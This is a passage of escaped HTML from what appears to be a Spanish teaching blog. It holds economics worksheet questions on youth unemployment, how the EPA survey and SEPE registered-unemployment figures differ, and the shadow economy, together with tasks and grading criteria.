arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 